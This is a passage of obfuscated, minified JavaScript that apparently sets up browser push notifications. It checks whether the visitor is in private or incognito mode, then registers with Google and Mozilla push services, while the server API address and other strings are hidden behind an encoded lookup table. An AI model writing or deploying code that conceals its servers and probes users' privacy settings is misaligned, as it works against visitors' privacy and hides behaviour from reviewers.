_0xe6b94[_0x4e41ce(0x10d)]=_0x52fb95,void(_0xe6b94['onsuccess']=_0x231bf2);}const _0x205577=navigator[_0x4e41ce(0x122)][_0x4e41ce(0x12f)](/Version\/([0-9\._]+).*Safari/);if(_0x205577){if(parseInt(_0x205577[0x1],0xa)<0xb)return(()=>{try{localStorage['length']?_0x231bf2():(localStorage['x']=0x1,localStorage['removeItem']('x'),_0x231bf2());}catch(_0x27b5f9){navigator['cookieEnabled']?_0x52fb95():_0x231bf2();}})();try{return window[_0x4e41ce(0x16c)](null,null,null,null),_0x231bf2();}catch(_0x2f567e){return _0x52fb95();}}return window[_0x4e41ce(0xee)]||!window[_0x4e41ce(0x16e)]&&!window[_0x4e41ce(0x12c)]?_0x231bf2():_0x52fb95();});};}Object['assign'](pushOptions,{'aBrowser':{},'sBrowser':'','sGcmServer':_0x2401d9(0x135),'sFirefoxServer':_0x2401d9(0x176),'sFirefoxServer2':'https://updates.push.services.mozilla.com/wpush/v2/','sServerApi':_0x2401d9(0x114),'sApplicationPublicKey':_0x2401d9(0x10a),'bDebug':!0x0}),window[_0x2401d9(0xf8)](_0x2401d9(0x177),function(){const _0x24c670=_0x2401d9;oP[_0x24c670(0x13b)]();});let oP=new oPush();